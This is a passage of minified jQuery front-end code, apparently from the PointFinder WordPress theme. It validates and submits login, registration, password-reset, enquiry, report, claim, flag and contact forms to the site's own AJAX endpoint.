form.validate({debug:false,onfocus:false,onfocusout:false,onkeyup:false,rules:{username:{required:true,minlength:3},password:"required"},messages:{username:{required:$.pfAjaxUserSystemVars.username_err,minlength:$.pfAjaxUserSystemVars.username_err2},password:$.pfAjaxUserSystemVars.password_err},validClass:"pfvalid",errorClass:"pfnotvalid pfadmicon-glyph-858",errorElement:"li",errorContainer:pfsearchformerrors,errorLabelContainer:$("ul",pfsearchformerrors),invalidHandler:function(event,validator){var errors=validator.numberOfInvalids();if(errors){pfsearchformerrors.show("slide",{direction:"up"},100);form.find(".pfsearch-err-button").click(function(){pfsearchformerrors.hide("slide",{direction:"up"},100);return false;});}else{pfsearchformerrors.hide("fade",300);}}});if(form.valid()){$.pfLoginwithAjax(form.serialize(),'connectsocial');};return false;});$('#pfsocialnewaccountbutton').click(function(){var form=$('#pf-ajax-login-form');if(scontenttype==2||scontenttype==4){var pfsearchformerrors=form.find(".pfsearchformerrors");form.validate({debug:false,onfocus:false,onfocusout:false,onkeyup:false,rules:{email_n:{required:true,email:true}},messages:{email_n:{required:theme_scriptspf.email_err_social,email:theme_scriptspf.email_err_social2}},validClass:"pfvalid",errorClass:"pfnotvalid pfadmicon-glyph-858",errorElement:"li",errorContainer:pfsearchformerrors,errorLabelContainer:$("ul",pfsearchformerrors),invalidHandler:function(event,validator){var errors=validator.numberOfInvalids();if(errors){pfsearchformerrors.show("slide",{direction:"up"},100);form.find(".pfsearch-err-button").click(function(){pfsearchformerrors.hide("slide",{direction:"up"},100);return false;});}else{pfsearchformerrors.hide("fade",300);}}});if(form.valid()){$.pfLoginwithAjax(form.serialize(),'createsocial');};}else{$.pfLoginwithAjax(form.serialize(),'createsocial');}
return false;});$('#pf-ajax-login-button').click(function(){var form=$('#pf-ajax-login-form');var recaptchanum=form.find('#recaptcha_div_us .g-recaptcha-field').data('rekey');if(recaptchanum){recaptchanum=$.recaptchanum;form.find('#g-recaptcha-response').text(grecaptcha.getResponse(recaptchanum));};var pfsearchformerrors=form.find(".pfsearchformerrors");if($.isEmptyObject($.pfAjaxUserSystemVars)){$.pfAjaxUserSystemVars={};$.pfAjaxUserSystemVars.username_err='Please write username';$.pfAjaxUserSystemVars.username_err2='Please enter at least 3 characters for Username.';$.pfAjaxUserSystemVars.password_err='Please write password';}
form.validate({debug:false,onfocus:false,onfocusout:false,onkeyup:false,rules:{username:{required:true,minlength:3},password:"required"},messages:{username:{required:$.pfAjaxUserSystemVars.username_err,minlength:$.pfAjaxUserSystemVars.username_err2},password:$.pfAjaxUserSystemVars.password_err},validClass:"pfvalid",errorClass:"pfnotvalid pfadmicon-glyph-858",errorElement:"li",errorContainer:pfsearchformerrors,errorLabelContainer:$("ul",pfsearchformerrors),invalidHandler:function(event,validator){var errors=validator.numberOfInvalids();if(errors){pfsearchformerrors.show("slide",{direction:"up"},100);form.find(".pfsearch-err-button").click(function(){pfsearchformerrors.hide("slide",{direction:"up"},100);return false;});}else{pfsearchformerrors.hide("fade",300);}}});if(form.valid()){$.pfLoginwithAjax(form.serialize(),'login');};return false;});$('#pf-ajax-register-button').click(function(){var form=$('#pf-ajax-register-form');var recaptchanum=form.find('#recaptcha_div_us .g-recaptcha-field').data('rekey');if(recaptchanum){recaptchanum=$.recaptchanum;form.find('#g-recaptcha-response').text(grecaptcha.getResponse(recaptchanum));};var pfsearchformerrors=form.find(".pfsearchformerrors");if($.isEmptyObject($.pfAjaxUserSystemVars2)){$.pfAjaxUserSystemVars2={};$.pfAjaxUserSystemVars2.username_err='Please write username';$.pfAjaxUserSystemVars2.username_err2='Please enter at least 3 characters for Username.';$.pfAjaxUserSystemVars2.email_err='Please write an email';$.pfAjaxUserSystemVars2.email_err2='Your email address must be in the format of name@domain.com';$.pfAjaxUserSystemVars2.pass_err2='Please enter password';$.pfAjaxUserSystemVars2.phn_err2='Please enter phone.';$.pfAjaxUserSystemVars2.mbl_err2='Please enter mobile.';$.pfAjaxUserSystemVars2.fn_err2='Please enter first name.';$.pfAjaxUserSystemVars2.ln_err2='Please enter last name.';$.pfAjaxUserSystemVars2.tnc_err2='Please check terms and conditions checkbox.';$.pfAjaxUserSystemVars2.phn_req=false;$.pfAjaxUserSystemVars2.mbl_req=false;$.pfAjaxUserSystemVars2.fn_req=false;$.pfAjaxUserSystemVars2.ln_req=false;}
form.validate({debug:false,onfocus:false,onfocusout:false,onkeyup:false,rules:{username:{required:true,minlength:3},email:{required:true,email:true},pass:"required",phone:{required:$.pfAjaxUserSystemVars2.phn_req},mobile:{required:$.pfAjaxUserSystemVars2.mbl_req},firstname:{required:$.pfAjaxUserSystemVars2.fn_req},lastname:{required:$.pfAjaxUserSystemVars2.ln_req},pftermsofuser:"required"},messages:{username:{required:$.pfAjaxUserSystemVars2.username_err,minlength:$.pfAjaxUserSystemVars2.username_err2},email:{required:$.pfAjaxUserSystemVars2.email_err,email:$.pfAjaxUserSystemVars2.email_err2},pass:$.pfAjaxUserSystemVars2.pass_err2,phone:{required:$.pfAjaxUserSystemVars2.phn_err2},mobile:{required:$.pfAjaxUserSystemVars2.mbl_err2},firstname:{required:$.pfAjaxUserSystemVars2.fn_err2},lastname:{required:$.pfAjaxUserSystemVars2.ln_err2},pftermsofuser:$.pfAjaxUserSystemVars2.tnc_err2},validClass:"pfvalid",errorClass:"pfnotvalid pfadmicon-glyph-858",errorElement:"li",errorContainer:pfsearchformerrors,errorLabelContainer:$("ul",pfsearchformerrors),invalidHandler:function(event,validator){var errors=validator.numberOfInvalids();if(errors){pfsearchformerrors.show("slide",{direction:"up"},100);form.find(".pfsearch-err-button").click(function(){pfsearchformerrors.hide("slide",{direction:"up"},100);return false;});}else{pfsearchformerrors.hide("fade",300);}}});if(form.valid()){$.pfLoginwithAjax(form.serialize(),'register');};return false;});$('#pf-ajax-lp-button').click(function(){var form=$('#pf-ajax-lp-form');var recaptchanum=form.find('#recaptcha_div_us .g-recaptcha-field').data('rekey');if(recaptchanum){recaptchanum=$.widgetIdlp;form.find('.g-recaptcha-response').text(grecaptcha.getResponse(recaptchanum));};var pfsearchformerrors=form.find(".pfsearchformerrors");if($.isEmptyObject($.pfAjaxUserSystemVars3)){$.pfAjaxUserSystemVars3={};$.pfAjaxUserSystemVars3.username_err='Username or Email must be filled.';$.pfAjaxUserSystemVars3.username_err2='Please enter at least 3 characters for Username.';$.pfAjaxUserSystemVars3.email_err2='Your email address must be in the format of name@domain.com';}
form.validate({debug:false,onfocus:false,onfocusout:false,onkeyup:false,rules:{username:{minlength:3},email:{email:true}},messages:{username:{minlength:$.pfAjaxUserSystemVars3.username_err2},email:{required:$.pfAjaxUserSystemVars3.email_err,email:$.pfAjaxUserSystemVars3.email_err2}},validClass:"pfvalid",errorClass:"pfnotvalid pfadmicon-glyph-858",errorElement:"li",errorContainer:pfsearchformerrors,errorLabelContainer:$("ul",pfsearchformerrors),invalidHandler:function(event,validator){var errors=validator.numberOfInvalids();if(errors){pfsearchformerrors.show("slide",{direction:"up"},100);form.find(".pfsearch-err-button").click(function(){pfsearchformerrors.hide("slide",{direction:"up"},100);return false;});}else{pfsearchformerrors.hide("fade",300);}}});if(form.valid()){if(form.find("input[name=username]").val()!=''||form.find("input[name=email]").val()!=''){$.pfLoginwithAjax(form.serialize(),'lp');}else{$("ul",pfsearchformerrors).append('<li>'+$.pfAjaxUserSystemVars3.username_err+'</li>');$("ul",pfsearchformerrors).show();pfsearchformerrors.show("slide",{direction:"up"},100);form.find(".pfsearch-err-button").click(function(){pfsearchformerrors.hide("slide",{direction:"up"},100);return false;});return false;}};return false;});$('#pf-ajax-cl-button').click(function(){$.pfOpenLogin('close')
return false;});$('#pf-ajax-lpr-button').click(function(){var form=$('#pf-ajax-lpr-form');var pfsearchformerrors=form.find(".pfsearchformerrors");if($.isEmptyObject($.pfAjaxUserSystemVars)){$.pfAjaxUserSystemVars={};$.pfAjaxUserSystemVars.password_err='Please write password';$.pfAjaxUserSystemVars.password_err2='Please enter at least 3 characters for password.';$.pfAjaxUserSystemVars.password2_err='Please write password';$.pfAjaxUserSystemVars.password2_err2='Please enter at least 3 characters for password.';$.pfAjaxUserSystemVars.password2_err3='The two passwords you entered don\'t match.';}
form.validate({debug:false,onfocus:false,onfocusout:false,onkeyup:false,rules:{password:{required:true,minlength:3,},password2:{required:true,minlength:3,equalTo:"#password"},},messages:{password:{required:$.pfAjaxUserSystemVars.password_err,minlength:$.pfAjaxUserSystemVars.password_err2},password2:{required:$.pfAjaxUserSystemVars.password2_err,minlength:$.pfAjaxUserSystemVars.password2_err2,equalTo:$.pfAjaxUserSystemVars.password2_err3},},validClass:"pfvalid",errorClass:"pfnotvalid pfadmicon-glyph-858",errorElement:"li",errorContainer:pfsearchformerrors,errorLabelContainer:$("ul",pfsearchformerrors),invalidHandler:function(event,validator){var errors=validator.numberOfInvalids();if(errors){pfsearchformerrors.show("slide",{direction:"up"},100);form.find(".pfsearch-err-button").click(function(){pfsearchformerrors.hide("slide",{direction:"up"},100);return false;});}else{pfsearchformerrors.hide("fade",300);}}});if(form.valid()){$.pfLoginwithAjax(form.serialize(),'reset');};return false;});},error:function(request,status,error){$("#pf-membersystem-dialog").html('Error:'+request.responseText);},complete:function(){$('#pf-membersystem-dialog').pfLoadingOverlay({action:'hide'});setTimeout(function(){$("#pf-membersystem-dialog").dialog({position:{my:"center",at:"center",collision:"fit"}});},500);$('.pointfinder-dialog').center(true);},});if(modalname!=''){$.widget("ui.dialog",$.ui.dialog,{_allowInteraction:function(event){if(this._super(event)){return true;}
if(event.target.ownerDocument!=this.document[0]){return true;}
if($(event.target).closest("iframe").length){return true;}}});$("#pf-membersystem-dialog").dialog({resizable:false,modal:true,minWidth:minwidthofdialog,show:{effect:"fade",duration:100},dialogClass:'pointfinder-dialog',open:function(){$('.ui-widget-overlay').addClass('pf-membersystem-overlay');},close:function(){$('.ui-widget-overlay').removeClass('pf-membersystem-overlay');},position:{my:"center",at:"center",collision:"fit"}});$.pfdialogstatus='true';}}else{$("#pf-membersystem-dialog").dialog("close");$.pfdialogstatus='';}}};$('#pf-login-trigger-button').click(function(){$.pfOpenLogin('open','login')});$('#pf-login-trigger-button-mobi').click(function(){$.pfOpenLogin('open','login')});$('.pf-login-modal').click(function(){$.pfOpenLogin('open','login')});$('.comment-reply-login').click(function(){$.pfOpenLogin('open','login');return false;});$('#pf-register-trigger-button').click(function(){$.pfOpenLogin('open','register')});$('#pf-register-trigger-button-mobi').click(function(){$.pfOpenLogin('open','register')});$('#pf-lp-trigger-button').click(function(){$.pfOpenLogin('open','lp')});$('#pf-lp-trigger-button-mobi').click(function(){$.pfOpenLogin('open','lp')});$('.pf-membersystem-overlay').live('click',function(){$.pfOpenLogin('close')});$('.pfmodalclose').live('click',function(){$.pfOpenLogin('close');});$.pfModalwithAjax=function(vars,formtype){$.ajax({beforeSend:function(){$('#pf-membersystem-dialog').pfLoadingOverlay({action:'show'});},type:'POST',dataType:'json',url:theme_scriptspf.ajaxurl,data:{'action':'pfget_modalsystemhandler','formtype':formtype,'vars':vars,'security':theme_scriptspf.pfget_modalsystemhandler,'lang':theme_scriptspf.pfcurlang},success:function(data){var obj=[];$.each(data,function(index,element){obj[index]=element;});if(formtype=='enquiryform'){var form=$('#pf-ajax-enquiry-form');}
if(formtype=='enquiryformauthor'){var form=$('#pf-ajax-enquiry-form-author');}
if(formtype=='reportitem'){var form=$('#pf-ajax-report-form');}
if(formtype=='claimitem'){var form=$('#pf-ajax-claim-form');}
if(formtype=='flagreview'){var form=$('#pf-ajax-flag-form');}
if(formtype=='contactform'){var form=$('#pf-contact-form');}
if(formtype=='enquiryform'){var pfreviewoverlay=$("#pfmdcontainer-overlaynew");}else{var pfreviewoverlay=$("#pfmdcontainer-overlay");}
if(obj.process==true){if(formtype=='contactform'){pfreviewoverlay.pfLoadingOverlay({action:'hide'});};pfreviewoverlay.append("<div class='pf-overlay-close'><i class='pfadmicon-glyph-707'></i></div><div class='pfrevoverlaytext pfoverlayapprove'><i class='pfadmicon-glyph-62'></i><span>"+obj.mes+"</span></div>");pfreviewoverlay.show("slide",{direction:"up"},100);pfreviewoverlay.click(function(){pfreviewoverlay.hide("slide",{direction:"up"},100);pfreviewoverlay.find('.pf-overlay-close').remove();pfreviewoverlay.find('.pfrevoverlaytext').remove();if(obj.process==true&&formtype!='contactform'&&formtype!='enquiryform'){$.pfOpenModal('close');if(formtype=='flagreview'){window.location.reload();};}});}else{if(formtype=='contactform'){pfreviewoverlay.pfLoadingOverlay({action:'hide'});};pfreviewoverlay.append("<div class='pf-overlay-close'><i class='pfadmicon-glyph-707'></i></div><div class='pfrevoverlaytext'><i class='pfadmicon-glyph-485'></i><span>"+obj.mes+"</span></div>");pfreviewoverlay.show("slide",{direction:"up"},100);pfreviewoverlay.click(function(){pfreviewoverlay.hide("slide",{direction:"up"},100);pfreviewoverlay.find('.pf-overlay-close').remove();pfreviewoverlay.find('.pfrevoverlaytext').remove();if(formtype=='enquiryform'){$('#pf-ajax-enquiry-button').attr('disabled',false);};if(obj.process==true){if(typeof grecaptcha!=='undefined'){grecaptcha.reset();};form.find("textarea").val("");}});}
$('.pf-overlay-close').on('click touchstart',function(){pfreviewoverlay.hide("slide",{direction:"up"},100);pfreviewoverlay.find('.pf-overlay-close').remove();pfreviewoverlay.find('.pfrevoverlaytext').remove();if(obj.process==true&&formtype!='contactform'&&formtype!='enquiryform'){$.pfOpenModal('close');}
if(formtype=='enquiryform'){$('#pf-ajax-enquiry-button').attr('disabled',false);};if(formtype=='flagreview'){window.location.reload();};});},error:function(request,status,error){$("#pf-membersystem-dialog").html('Error:'+request.responseText);},complete:function(){$('#pf-membersystem-dialog').pfLoadingOverlay({action:'hide'});},});};$.pfOpenModal=function(status,modalname,errortext,errortype,itemid,userid){$.pfdialogstatus='';if(modalname!='error'){var errortext='';var errortype=0;};if(errortype!=2){if(status=='open'){if($.pfdialogstatus=='true'){$("#pf-membersystem-dialog").dialog("close");}
$('#pf-membersystem-dialog').pfLoadingOverlay({action:'show'});var minwidthofdialog=380;if(!$.pf_mobile_check()){minwidthofdialog=320;};$.ajax({type:'POST',dataType:'html',url:theme_scriptspf.ajaxurl,data:{'action':'pfget_modalsystem','formtype':modalname,'itemid':itemid,'userid':userid,'security':theme_scriptspf.pfget_modalsystem,'errortype':errortype,'lang':theme_scriptspf.pfcurlang},success:function(data){$("#pf-membersystem-dialog").html(data);if(modalname=='error'){$('#pf-ajax-cl-details').html(errortext);};$('#pf-ajax-enquiry-button-author').on('click touchstart',function(){var form=$('#pf-ajax-enquiry-form-author');var recaptchanum=form.find('#recaptcha_div_mod .g-recaptcha-field').data('rekey');if(recaptchanum){recaptchanum=$.recaptchanum;form.find('#g-recaptcha-response').text(grecaptcha.getResponse(recaptchanum));};var pfsearchformerrors=form.find(".pfsearchformerrors");form.validate({debug:false,onfocus:false,onfocusout:false,onkeyup:false,rules:{name:"required",email:{required:true,email:true},msg:"required",},messages:{name:theme_scriptspf.pfnameerr,email:{required:theme_scriptspf.pfemailerr,email:theme_scriptspf.pfemailerr2},msg:theme_scriptspf.pfmeserr,},validClass:"pfvalid",errorClass:"pfnotvalid pfadmicon-glyph-858",errorElement:"li",errorContainer:pfsearchformerrors,errorLabelContainer:$("ul",pfsearchformerrors),invalidHandler:function(event,validator){var errors=validator.numberOfInvalids();if(errors){pfsearchformerrors.show("slide",{direction:"up"},100);form.find(".pfsearch-err-button").click(function(){pfsearchformerrors.hide("slide",{direction:"up"},100);return false;});}else{pfsearchformerrors.hide("fade",300);}}});if(form.valid()){$.pfModalwithAjax(form.serialize(),'enquiryformauthor');};return false;});$('#pf-ajax-report-button').on('click',function(){var form=$('#pf-ajax-report-form');var pfsearchformerrors=form.find(".pfsearchformerrors");var recaptchanum=form.find('#recaptcha_div_mod .g-recaptcha-field').data('rekey');if(recaptchanum){recaptchanum=$.recaptchanum;form.find('#g-recaptcha-response').text(grecaptcha.getResponse(recaptchanum));};form.validate({debug:false,onfocus:false,onfocusout:false,onkeyup:false,rules:{name:"required",email:{required:true,email:true},msg:"required",},messages:{name:theme_scriptspf.pfnameerr,email:{required:theme_scriptspf.pfemailerr,email:theme_scriptspf.pfemailerr2},msg:theme_scriptspf.pfmeserr2,},validClass:"pfvalid",errorClass:"pfnotvalid pfadmicon-glyph-858",errorElement:"li",errorContainer:pfsearchformerrors,errorLabelContainer:$("ul",pfsearchformerrors),invalidHandler:function(event,validator){var errors=validator.numberOfInvalids();if(errors){pfsearchformerrors.show("slide",{direction:"up"},100);form.find(".pfsearch-err-button").click(function(){pfsearchformerrors.hide("slide",{direction:"up"},100);return false;});}else{pfsearchformerrors.hide("fade",300);}}});if(form.valid()){$.pfModalwithAjax(form.serialize(),'reportitem');};return false;});$('#pf-ajax-claim-button').on('click touchstart',function(){var form=$('#pf-ajax-claim-form');var pfsearchformerrors=form.find(".pfsearchformerrors");var recaptchanum=form.find('#recaptcha_div_mod .g-recaptcha-field').data('rekey');if(recaptchanum){recaptchanum=$.recaptchanum;form.find('#g-recaptcha-response').text(grecaptcha.getResponse(recaptchanum));};form.validate({debug:false,onfocus:false,onfocusout:false,onkeyup:false,rules:{name:"required",email:{required:true,email:true},msg:"required",},messages:{name:theme_scriptspf.pfnameerr,email:{required:theme_scriptspf.pfemailerr,email:theme_scriptspf.pfemailerr2},msg:theme_scriptspf.pfmeserr2,},validClass:"pfvalid",errorClass:"pfnotvalid pfadmicon-glyph-858",errorElement:"li",errorContainer:pfsearchformerrors,errorLabelContainer:$("ul",pfsearchformerrors),invalidHandler:function(event,validator){var errors=validator.numberOfInvalids();if(errors){pfsearchformerrors.show("slide",{direction:"up"},100);form.find(".pfsearch-err-button").click(function(){pfsearchformerrors.hide("slide",{direction:"up"},100);return false;});}else{pfsearchformerrors.hide("fade",300);}}});if(form.valid()){$.pfModalwithAjax(form.serialize(),'claimitem');};return false;});$('#pf-ajax-flag-button').on('click touchstart',function(){var form=$('#pf-ajax-flag-form');var pfsearchformerrors=form.find(".pfsearchformerrors");var recaptchanum=form.find('#recaptcha_div_mod .g-recaptcha-field').data('rekey');if(recaptchanum){recaptchanum=$.recaptchanum;form.find('#g-recaptcha-response').text(grecaptcha.getResponse(recaptchanum));};form.validate({debug:false,onfocus:false,onfocusout:false,onkeyup:false,rules:{name:"required",email:{required:true,email:true},msg:"required",},messages:{name:theme_scriptspf.pfnameerr,email:{required:theme_scriptspf.pfemailerr,email:theme_scriptspf.pfemailerr2},msg:theme_scriptspf.pfmeserr,},validClass:"pfvalid",errorClass:"pfnotvalid pfadmicon-glyph-858",errorElement:"li",errorContainer:pfsearchformerrors,errorLabelContainer:$("ul",pfsearchformerrors),invalidHandler:function(event,validator){var errors=validator.numberOfInvalids();if(errors){pfsearchformerrors.show("slide",{direction:"up"},100);form.find(".pfsearch-err-button").click(function(){pfsearchformerrors.hide("slide",{direction:"up"},100);return false;});}else{pfsearchformerrors.hide("fade",300);}}});if(form.valid()){$.pfModalwithAjax(form.serialize(),'flagreview');};return false;});$('#pf-ajax-cl-button').click(function(){$.pfOpenModal('close')
return false;});},error:function(request,status,error){$("#pf-membersystem-dialog").html('Error:'+request.responseText);},complete:function(){$('#pf-membersystem-dialog').pfLoadingOverlay({action:'hide'});setTimeout(function(){$("#pf-membersystem-dialog").dialog({position:{my:"center",at:"center",collision:"fit"}});},500);$('.pointfinder-dialog').center(true);},});if(modalname!=''){$("#pf-membersystem-dialog").dialog({resizable:false,modal:true,minWidth:minwidthofdialog,show:{effect:"fade",duration:100},dialogClass:'pointfinder-dialog',open:function(){$('.ui-widget-overlay').addClass('pf-membersystem-overlay');},close:function(){$('.ui-widget-overlay').removeClass('pf-membersystem-overlay');},position:{my:"center",at:"center",collision:"fit"}});$.pfdialogstatus='true';}}else{$("#pf-membersystem-dialog").dialog("close");$.pfdialogstatus='';}}};$('#pf-ajax-enquiry-button').on('click touchstart',function(){var form=$('#pf-ajax-enquiry-form');var recaptchanum=form.find('#recaptcha_div_mod .g-recaptcha-field').data('rekey');if(recaptchanum){recaptchanum=$.recaptchanum;form.find('#g-recaptcha-response').text(grecaptcha.getResponse(recaptchanum));};var pfsearchformerrors=form.find(".pfsearchformerrors");form.validate({debug:false,onfocus:false,onfocusout:false,onkeyup:false,rules:{name:"required",email:{required:true,email:true},msg:"required",},messages:{name:theme_scriptspf.pfnameerr,email:{required:theme_scriptspf.pfemailerr,email:theme_scriptspf.pfemailerr2},msg:theme_scriptspf.pfmeserr,},validClass:"pfvalid",errorClass:"pfnotvalid pfadmicon-glyph-858",errorElement:"li",errorContainer:pfsearchformerrors,errorLabelContainer:$("ul",pfsearchformerrors),invalidHandler:function(event,validator){var errors=validator.numberOfInvalids();if(errors){pfsearchformerrors.show("slide",{direction:"up"},100);form.find(".pfsearch-err-button").click(function(){pfsearchformerrors.hide("slide",{direction:"up"},100);return false;});}else{pfsearchformerrors.hide("fade",300);}}});if(form.valid()){$('#pf-ajax-enquiry-button').attr('disabled',true);$.pfModalwithAjax(form.serialize(),'enquiryform');};return false;});$('#pf-contact-form-submit').on('click touchstart',function(){var form=$('#pf-contact-form');var pfsearchformerrors=form.find(".pfsearchformerrors");form.validate({debug:false,onfocus:false,onfocusout:false,onkeyup:false,rules:{name:"required",email:{required:true,email:true}},messages:{name:theme_scriptspf.pfnameerr,email:{required:theme_scriptspf.pfemailerr,email:theme_scriptspf.pfemailerr2}},validClass:"pfvalid",errorClass:"pfnotvalid pfadmicon-glyph-858",errorElement:"li",errorContainer:pfsearchformerrors,errorLabelContainer:$("ul",pfsearchformerrors),invalidHandler:function(event,validator){var errors=validator.numberOfInvalids();if(errors){pfsearchformerrors.show("slide",{direction:"up"},100);form.find(".pfsearch-err-button").click(function(){pfsearchformerrors.hide("slide",{direction:"up"},100);return false;});}else{pfsearchformerrors.hide("fade",300);}}});if(form.valid()){var pfreviewoverlay=$("#pfmdcontainer-overlay");pfreviewoverlay.pfLoadingOverlay({action:'show'});pfreviewoverlay.show("slide",{direction:"up"},100);$.pfModalwithAjax(form.serialize(),'contactform');};return false;});$('#pf-enquiry-trigger-button-author').click(function(){$.pfOpenModal('open','enquiryformauthor','','','',$('#pf-enquiry-trigger-button-author').attr('data-pf-user'))});$('body').on('click','#pf-search-button-manual',function(){var form=$('#pointfinder-search-form-manual');if($('.pfwidgetgoogleaddon input[type="search"]').val()==''||$('.pfwidgetgoogleaddon input[type="search"]').val()=='undefined'){$('#pointfinder_google_search_coord').val('');$('input[name=ne]').val('');$('input[name=ne2]').val('');$('input[name=sw]').val('');$('input[name=sw2]').val('');}
form.validate();var temp=['input[name=pointfinder_radius_search]','input[name=ne]','input[name=ne2]','input[name=sw]','input[name=sw2]']
form.find("div:hidden[id$='_main']").each(function(){$(this).find('input[type=hidden]').not(temp.join(',')).val("");$(this).find('input[type=text]').val($.pfsliderdefaults.fields[$(this).attr('id')]);$(this).find('.slider-wrapper .ui-slider-range').css('width','0%');$(this).find('.slider-wrapper a:nth-child(2)').css('left','0%');$(this).find('.slider-wrapper a:nth-child(3)').css('left','100%');});if(form.valid()){form.submit();};return false;});$(function(){$(".pointfinderexfooterclassx").appendTo(".wpf-footer-row-move");});$(function(){$("#pfccs_changer").change(function(){var selected_value_pfcss=$(this).val();window.location=theme_scriptspf.pfcurrentpage+"/?c_code="+selected_value_pfcss;});});})(jQuery);